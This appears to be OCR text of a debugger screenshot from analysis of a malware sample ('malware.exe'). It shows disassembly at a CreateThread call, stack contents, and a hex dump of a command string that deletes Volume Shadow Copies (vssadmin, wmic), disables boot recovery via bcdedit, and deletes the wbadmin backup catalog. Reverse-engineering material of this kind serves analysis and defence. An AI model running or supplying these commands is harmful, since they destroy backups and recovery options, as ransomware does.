 00EB4D80 56 push esi
00EB4D81 56 push esi
00EB4D82 50 push eax eax:"vs
00EB4D83 68 85 4B EB 00 push malware.EB4B85
00EB4D88 56 push esi
00EB4D89 56 push esi
EIP 00EB4D8A FF 15 B0 A0 EB 00 call dword ptr ds:[<&CreateThread>]
dword ptr [00EBA0B0 <malware.&CreateThread>]=<kernel32.CreateThread>
.text:00EB4D8A malware.exe:$4D8A #418A
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp] 00000000
2: [esp+4] 00000000
3: [esp+8] 00EB4B85 malware.00EB4B85
4: [esp+C] 02F080B8 "vssadmin delete shadows /al
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
02F080B8 76 73 73 61 64 6D 69 6E 20 64 65 6C 65 74 65 20 vssadmin delete
02F080C8 73 68 61 64 6F 77 73 20 2F 61 6C 6C 20 2F 71 75 shadows /all /qu
02F080D8 69 65 74 0A 77 6D 69 63 20 73 68 61 64 6F 77 63 iet.wmic shadowc
02F080E8 6F 70 79 20 64 65 6C 65 74 65 0A 62 63 64 65 64 opy delete.bcded
02F080F8 69 74 20 2F 73 65 74 20 7B 64 65 66 61 75 6C 74 it /set {default
02F08108 7D 20 62 6F 6F 74 73 74 61 74 75 73 70 6F 6C 69 } bootstatuspoli
02F08118 63 79 20 69 67 6E 6F 72 65 61 6C 6C 66 61 69 6C cy ignoreallfail
02F08128 75 72 65 73 0A 62 63 64 65 64 69 74 20 2F 73 65 ures.bcdedit /se
02F08138 74 20 7B 64 65 66 61 75 6C 74 7D 20 72 65 63 6F t {default} reco
02F08148 76 65 72 79 65 6E 61 62 6C 65 64 20 6E 6F 0A 77 veryenabled no.w
02F08158 62 61 64 6D 69 6E 20 64 65 6C 65 74 65 20 63 61 badmin delete ca
02F08168 74 61 6C 6F 67 20 2D 71 75 69 65 74 0A 65 78 69 talog -quiet.exi
02F08178 74 0A 00 AB AB AB AB AB AB AB AB FE EE FE EE FE t..««««««««þîþîþ
00D3FB88 00000000
00D3FB8C 00000000
00D3FB90 00EB4B85 malware.00EB4B85
00D3FB94 02F080B8 "vssadmin delete shadows /all
00D3FB98 00000000
00D3FB9C 00000000
00D3FBA0 00000000
00D3FBA4 02F1A558 "vssadmin delete shadows /all
00D3FBA8 00000000
00D3FBAC 00D3FBC4
00D3FBB0 00EB4DDD return to malware.00EB4DDD fro
00D3FBB4 02F1A558 "vssadmin delete shadows /all
00D3FBB8 02F03A68
00D3FBBC 02F05488
00D3FBC0 25D0BA36
00D3FBC4 00D3FCD4